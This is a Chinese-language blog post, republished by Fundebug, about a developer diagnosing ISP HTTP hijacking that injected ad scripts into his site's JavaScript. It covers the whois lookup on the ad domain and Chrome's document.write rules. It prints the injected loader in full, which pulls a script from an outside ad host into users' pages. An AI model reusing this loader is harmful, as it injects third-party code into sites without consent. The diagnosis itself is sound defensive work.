我是這樣發現ISP劫持HTTP請求的
編者按:Fundebug的客戶通過分析我們提供的報警資訊,定位了一個非常棘手的問題—ISP劫持http請求。他的分析過程非常有意思,同時也提醒我們,應該及時支援HTTPS來保證站點安全。
原文: ISP劫持http請求
作者: Mr_Qi
本文版權歸原作者Mr_Qi所有。
最近業務系統經常受到前端報錯郵件


發現大量的ip為瀋陽聯通客戶==>初步推斷為運營商http劫持


經過現場排查發現出錯畫面部分js加載出錯

區別在於錯誤的js會先插入一個廣告js

為區別是否dns劫持檢視NetWork面板

IP正確並且為我方伺服器IP確認並非為DNS***。
由於大面積出現瀋陽聯通問題,(故而考慮應當為運營商問題?應該不會出現大範圍路由器被黑的可能吧)
返回js如下
(function () { try { var o = 'm-_-m', D = document; if (!D.getElementById(o)) { var j = 'http://yunxiu.f6car.com/kzf6/js/basic/XXX.js', J = j + (~j.indexOf('?') ? '&' : '?') + new Date().getTime(), M = 'http://pc.quansj.cn/?cid=08', C = D.currentScript, H = D.getElementsByTagName('head')[0], N = function (s, i) { var I = D.createElement('script'); I.type = 'text/JavaScript'; if (i) I.id = i; I.src = s; H.appendChild(I); }; if (self == top) { N(M, o); } if (!C) { C = (function () { var S = D.scripts, l = S.length, i = 0; for (; i < l; ++i) { if (S[i].src === j) { return S[i]; } } })(); } C && ((C.defer || C.async) ? N(J) : D.write('<script src="' + J + '"><' + '/script>')); } } catch (e) {} })();

通過域名Whois反查

發現旗下域名

有好幾個都是廣告劫持網站
貌似和一個說脫口秀的(趙本山徒弟)同名………………該不是同一個人吧/(ㄒoㄒ)/~~
和瀋陽聯通溝通後無果,拒不承認存在劫持。目前正在求助工信部,不知能否有解決方案。

github上已經有針對該地址的adblock了……明顯遼寧聯通
看了一下js選項,正常情況下會執行到
C&&((C.defer||C.async)?N(J):D.write('<script src="'+J+'"><'+'/script>'));程式碼做了判斷,如果支援defer或者async這直接append非同步載入js,當不支援則直接通過document寫入(同步執行)
也就是說理論上會同步載入我們伺服器上的js~但是事實上出現了大量的js未載入到

經過查閱發現chrome有個設定(據說chrome55(?)+版本後優化)可以嘗試一下
[chrome://flags/#disallow-doc-written-script-loads]()

具體說明如下
With this data in mind, Chrome, starting with version 55, intervenes on behalf of all users when we detect this known-bad pattern by changing how
document.write()is handled in Chrome (See Chrome Status). Specifically Chrome will not execute the<script>elements injected viadocument.write()when all of the following conditions are met:
- The user is on a slow connection, specifically when the user is on 2G. (In the future, the change might be extended to other users on slow connections, such as slow 3G or slow WiFi.)
- The
document.write()is in a top level document. The intervention does not apply to document.written scripts within iframes as they don't block the rendering of the main page.- The script in the
document.write()is parser-blocking. Scripts with the 'async' or 'defer' attributes will still execute.- The script is not hosted on the same site. In other words, Chrome will not intervene for scripts with a matching eTLD+1 (e.g. a script hosted on js.example.org inserted on www.example.org).
- The script is not already in the browser HTTP cache. Scripts in the cache will not incur a network delay and will still execute.
- The request for the page is not a reload. Chrome will not intervene if the user triggered a reload and will execute the page as normal.
Third party snippets sometimes use
document.write()to load scripts. Fortunately, most third parties provide asynchronous loading alternatives, which allow third party scripts to load without blocking the display of the rest of the content on the page.
貌似我們不符合條件4 暫時先考慮一下
程式碼format完後大驚失色……整個載入js的前提是畫面中沒有id為m-_-m的節點。否則不會進行載入js ,即不會執行document.write
如果悲催的是我們畫面中存在2個或兩個以上的js被劫持,那麼除了第一個js其餘均不會載入。

那麼查看了一下js請求(帶有queryString),發現

果然當時客戶的請求了commonjs,也就是commonjs也被劫持了。此刻畫面中出現了m-_-m節點。導致其他被劫持的js不會載入真實的js………………

再說一下關於我們首頁的劫持(跳轉?)
明顯也是江蘇寬頻(南京電信)的劫持……
關於Fundebug
Fundebug專注於JavaScript、微信小程式、微信小遊戲、支付寶小程式、React Native、Node.js和Java實時BUG監控。 自從2016年雙十一正式上線,Fundebug累計處理了7億+錯誤事件,得到了Google、360、金山軟體、百姓網等眾多知名使用者的認可。歡迎免費試用!

版權宣告
轉載時請註明作者Fundebug以及本文地址:
